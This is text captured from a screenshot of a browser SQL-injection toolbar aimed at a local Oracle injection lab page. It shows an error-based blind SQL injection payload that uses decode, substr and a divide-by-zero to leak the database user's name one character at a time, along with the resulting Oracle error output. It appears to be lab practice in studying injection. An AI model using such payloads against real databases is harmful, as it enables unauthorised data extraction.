 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/oracle.php?id=IT_PROG' and 1=(select decode(substr(user,1,1),'S',(1/0),0) from dual) --
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Warning: oci_connect(): OCI_SUCCESS_WITH_INFO: ORA-28002: the password will expire within 1 days in D:\phpStudy_x64_8.0.1\WWW\oracle.php on
line 8
Oracle 注入实验
Warning: oci_execute(): ORA-01476: divisor is equal to zero in D:\phpStudy_x64_8.0.1\WWW\oracle.php on line 22
------------------------------------------------
Oracle语句：select * from hr.JOB_HISTORY where JOB_ID='IT_PROG' and 1=(select decode(substr(user,1,1),'S',(1/0),0) from dual) --'
查询结果
Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy_x64_8.0.1\WWW\oracle.php on line 28